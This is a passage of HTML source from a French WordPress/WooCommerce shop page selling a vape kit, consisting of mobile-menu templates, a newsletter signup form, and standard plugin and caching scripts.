			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="7d2d63e577">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"VAPE","@id":"https://www.narguiluxe.com/categorie-produit/vape/"}},{"@type":"ListItem","position":3,"item":{"name":"Cigarettes \u00e9lectroniques","@id":"https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/"}},{"@type":"ListItem","position":4,"item":{"name":"Kit Ursa Nano Pro 2 Lost Vape","@id":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1769682172' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=d04cf7164f78610f1443544ca533e193" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
//# sourceURL=age-gate-all-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commande/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:50px;height:50px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:50px;height:50px;line-height:50px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ad904e11b5","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
